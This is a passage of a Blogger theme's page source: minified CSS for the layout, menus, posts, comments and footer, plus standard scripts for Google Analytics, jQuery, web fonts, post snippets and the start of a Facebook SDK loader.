a,.headerleft h1 a:hover,.headerleft h1 a:visited{color:#fff;font-size:55px;font-weight:bold;line-height:68px;margin:0;padding:0 0 5px;text-decoration:none;text-transform:uppercase}.headerleft h3{font-weight:400;margin:0;padding:0}.headerleft .description{color:#000000;font:normal 14px Roboto;margin:0;padding:10px 0;text-transform:lowercase;text-align:right;font-style:italic}.headerleft{float:left;margin:0;padding:8px 0 0;width:auto}.headerright{float:right;margin:0;padding:8px 0 0;width:730px}.selectnav{display:none}.tm-menu{font-weight:400;margin:0 auto;background:#f61010}.menu-wrap{margin:0 auto;position:relative}ul#nav1{list-style:none;margin:0;padding:0}#menu .widget{display:none}#menu{height:52px;position:relative;text-align:center;z-index:15}#menu ul > li{position:relative;vertical-align:middle;display:inline-block;padding:0;margin:0;transition:background .3s}#menu ul > li > a{color:#fff;font-size:15px;font-weight:700;line-height:52px;display:inline-block;text-transform:uppercase;text-decoration:none;letter-spacing:1px;margin:0;padding:0 12px;transition:color .3s}#menu ul > li:first-child > a{padding-left:0}#menu ul > li > ul > li:first-child > a{padding-left:12px}#menu ul > li > ul{position:absolute;background:#f61010;border:1px solid;border-bottom:none;border-color:#db4437;top:100%;left:0;min-width:180px;padding:0;z-index:99;margin-top:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li > ul{position:absolute;top:0;left:180px;width:180px;background:#f61010;z-index:99;margin-top:0;margin-left:0;padding:0;border-left:1px solid #db4437;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;text-align:left;position:relative;border-bottom:1px solid;border-top:none;border-color:#db4437}#menu ul > li > ul > li:hover{background-color:#ffa340}#menu ul > li > ul > li a{font-size:11px;display:block;color:#fafafa;line-height:35px;text-transform:uppercase;text-decoration:none;margin:0;padding:0 12px;border-right:0;border:0}#menu ul > li.parent > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:5px}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul > li > ul > li.parent > a:after{content:'\f105';float:right}#menu ul ul{transition:all .3s ease}.tyard-wrapper{margin:10px 0 0;display:block;overflow:hidden}.featured{margin:0 auto}.preload{opacity:0}.comload{opacity:1}.tyard .ty-first{width:48%;position:relative;float:left;margin-right:10px;margin-left:10px;box-sizing:border-box;overflow:hidden}.tyard .ty-feat-image{width:100%;position:relative;overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px}.templatesyard .ty-first .tyard-thumb{position:relative;width:100%;height:300px}.corner-ribbon.top-right{top:-15px;position:absolute;right:-85px;text-align:center;transform:rotate(45deg);-webkit-transform:rotate(45deg);z-index:9}.corner-ribbon.blue{background:#ff7f00;color:rgba(255,255,255,0.8);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.corner-ribbon{width:200px;height:50px;background:#e43;padding:0.9em 0em 0em 0.5em;margin:0.1em;text-align:center;line-height:60px;letter-spacing:1px;color:#353a43;transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.yard-auth-ty{margin-right:5px}.corner-ribbon .fa{font-size:2em;text-align:center;color:#FFF;color:rgba(255, 255, 255, 0.8);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.corner-ribbon i{-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.3s ease;transition:0.3s ease}.tyard .ty-feat-image:hover i{-webkit-transform:rotate(360deg);transform:rotate(360deg)}.tyard .ty-feat-image:hover .corner-ribbon.blue{background:#f61010}.tyard-thumb{overflow:hidden}.tyard .ty-first .tyard-thumb,.tyard .ty-img{height:300px !important}.templatesyard .ty-img{width:100%;height:300px;position:relative;display:block}.tyard-thumb .yard-label{position:absolute;top:15px;left:15px;z-index:2}.tyard-thumb .yard-label a{background:#f61010;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}.tyard .ty-first .ty-con-yard,.column .ty-first .ty-con-yard{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box;text-align:center}.tyard .ty-first .ty-con-yard .tyard-title a,.column .ty-first .ty-con-yard .tyard-title a{display:block;font-size:24px;color:#fff;font-weight:700;line-height:1.4em;margin-bottom:5px}.ty-con-yard .yard-auth-ty,.ty-con-yard .ty-time{color:#ccc}.ty-time{color:#ccc}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.recent-summary{display:block;color:#ccc;padding:10px 0}.tyard .ty-feat .ty-rest{overflow:hidden;display:block;padding:0;position:relative;float:left;width:25%}.templatesyard .ty-feat .ty-rest .tyard-thumb{width:100%;height:300px;vertical-align:middle}.templatesyard .ty-feat .ty-rest .yard-img{width:100%;height:300px;position:relative;display:block}.tyimg-lay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-repeat:repeat-x;background-image:-webkit-linear-gradient(45deg, #500b90 0%, rgba(0, 0, 0, 0) 100%);background-image:linear-gradient(45deg, #500b90 0%, rgba(0, 0, 0, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e5799', endColorstr='#007db9e8', GradientType=1);opacity:0.85;filter:alpha(opacity=85);box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-webkit-box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:inset 0 0 20px rgba(0,0,0,0.1)}.templatesyard .ty-feat .ty-rest .yard-tent-ty{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}.tyard .ty-rest .yard-tent-ty .tyard-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.tyard .ty-rest .yard-tent-ty .tyard-title a{color:#fff;font-weight:700;font-size:18px;line-height:1.5em}.sidebar .widget{margin-bottom:20px;position:relative}.sidebar h2{border-bottom:2px solid #f61010;color:#2e2e2e;font-size:18px;padding:10px 0;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left;display:inline-block}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0}article{padding:0}.post-outer{padding:0 0 20px 0}.post{display:block;overflow:hidden;word-wrap:break-word;background:#ffffff}.post h2{margin-bottom:12px;line-height:37px;font-size:25px;font-weight:700}.post h2 a{color:#000}.post h2{margin:0 0 10px;padding:0}.retitle h2{margin:8px 0;display:block}.post-body{margin:0px;padding:10px;font-size:14px;line-height:26px;box-sizing:border-box}.post-home-image{float:left;width:270px;height:220px;margin-right:20px}.post-home-image .post-thumb{width:100%;height:220px;position:relative;display:block;overflow:hidden}.post-home-image .post-thumb img{width:100%;height:220px;display:block;object-fit:cover;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.date-header{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0 !important;padding:0}.date-header a{color:#bdbdbd}.date-header .read-more{background:#f61010;padding:5px 12px !important;display:inline-block;vertical-align:middle;margin:10px 0 0;font-size:12px;text-transform:capitalize;border-radius:2px;color:#f7f7f7;font-weight:bold;white-space:nowrap}.read-more:hover{background:#ffa340;color:#fff}.post-header{padding:10px}#meta-post{margin-bottom:10px}#meta-post,#meta-post a,#meta-post abbr{color:#837f7f;text-decoration:none}#meta-post .fa-calendar-o,#meta-post .fa-folder-open-o{margin-left:8px}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.post-meta a,.post-meta i{color:#CBCBCB}.item .share-box{position:relative;padding:10px 0}.item .share-title{color:#aeaeae;display:inline-block;padding-bottom:7px;font-size:12px;font-weight:700;position:relative;top:2px;text-transform:uppercase}.item .share-art{display:inline-block;padding:0;padding-top:0;font-size:12px;font-weight:400;text-transform:capitalize;letter-spacing:1px}.item .share-art a{color:#fff;padding:3px 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0;background:#010101}.item .share-art a:hover{color:#fff}.item .share-art .fac-art{background:#3b5998}.item .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.item .share-art .twi-art{background:#00acee}.item .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.item .share-art .goo-art{background:#db4a39}.item .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.item .share-art .pin-art{background:#CA2127}.item .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.item .share-art .lin-art{background:#0077B5}.item .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.post-timestamp{margin-left:5px}.post-meta .label-head{margin-left:5px}.post-meta .label-head a{padding-left:2px}.resumo{margin-top:10px;color:#919191}.resumo span{display:block;margin-bottom:8px;font-size:15px;line-height:25px;text-align:justify}.post-body img{max-width:100%;padding:10px 0;position:relative;margin:0 auto}.post-head h1{color:#000;font-size:28px;font-weight:400;line-height:44px}.post h3{font-size:18px;margin-top:20px;margin-bottom:10px;line-height:1.1}.second-meta{display:none}.comment-link{white-space:normal}#blog-pager{clear:both;text-align:center;margin:0}.index .blog-pager,.index #blog-pager{display:block}.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:center}.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#f61010;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#ffa340}.showpageOf{display:none;font-size:0}.showpagePoint{color:#fff;background-color:#ffa340;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}#post-pager .blog-pager-older-link:hover,#post-pager .blog-pager-newer-link:hover{color:#f61010;background:inherit}#post-pager{clear:both;float:left;display:block;width:100%;box-sizing:border-box;margin:15px 0}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{border:0;text-align:right;background:none;color:#1a1b1c}#post-pager .blog-pager-newer-link{border:0;text-align:left}#post-pager #blog-pager-newer-link,#post-pager #blog-pager-older-link{width:50%}#post-pager a b{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:15px;color:#f61010}#post-pager a span{text-transform:capitalize}#post-pager .blog-pager-older-link,#post-pager .blog-pager-newer-link{padding:0;display:block}.item #blog-pager{display:none;height:0;opacity:0;visibility:hidden}.item .post-footer .label-head .label-title{color:#fff;padding:3px 8px;font-size:13px;background-color:#f61010}.item .post-footer .label-head a{color:#fff;padding:3px 8px;font-size:13px;background-color:#ffa340}#related-posts{margin-bottom:10px;padding:10px 0}.related li{width:24%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:10px;overflow:hidden;position:relative}.related li h3{margin-top:0}.related-thumb{width:100%;height:100px;overflow:hidden;border-radius:2px}.related li .related-img{width:100%;height:100px;display:block;position:relative;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related li .related-img:hover{-webkit-transform:scale(1.1) rotate(-1.5deg) !important;-moz-transform:scale(1.1) rotate(-1.5deg) !important;transform:scale(1.1) rotate(-1.5deg) !important;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important;-moz-transition:all .3s ease-out !important;-o-transition:all .3s ease-out !important}.related-title a{font-size:12px;line-height:1.4em;padding:10px 0 0;font-weight:400;font-style:normal;letter-spacing:1px;color:#1a1b1c;display:block}.related li:nth-of-type(4),.related li:nth-of-type(8),.related li:nth-of-type(12){margin-right:0}.related .related-tag{display:none}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-content{display:block;bottom:0;padding:0px 0px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related .related-content .recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.comment-form{overflow:hidden}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px !important}.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}.comments{clear:both;margin:0;color:#1c1c1c;background:#ffffff;padding:0 10px}.comments h4{color:#000;font-size:14px;padding:5px 20px;font-weight:700;letter-spacing:1.5px;text-transform:Uppercase;position:relative;text-align:center;background:#ffffff;z-index:1;margin-bottom:15px}.comments h4:after{content:'';position:absolute;bottom:0;left:50%;width:40px;height:2px;background:#000;margin-left:-20px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100% !important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#ffa340;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#ffa340}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#1b1b1d}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{color:#fff;font-size:16px;padding:16px 0;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#ty_footer{background:#131314;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:left;display:inline-block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#f61010;opacity:1}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#ffa340 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ffa340;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ffa340;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#ffa340}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f61010;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1b1b1c;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1050px){.tyard .ty-first{width:47.5%}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:0}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){#nav1,#nav{display:none}.home #header-wrapper{margin-bottom:10px}#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}.item #content-wrapper{padding:10px 0 30px}.tyard .ty-first,.tyard .ty-feat .ty-rest{width:100%;float:none;clear:both;margin:10px auto}}@media only screen and (max-width: 768px){.related li{width:48%}.related li:nth-child(2){margin-right:0}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media screen and (max-width: 680px){.post-home-image{float:none;margin:0 auto;clear:both;width:100%}}@media only screen and (max-width: 480px){#header-inner{max-width:100%}.related li{width:100%;margin-right:0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.ty_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}.related-thumb{width:100%;float:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}body#layout .preload{opacity:1}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112060965-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700,700i|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script async='async' type='text/javascript'>
snippet_count = 350;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
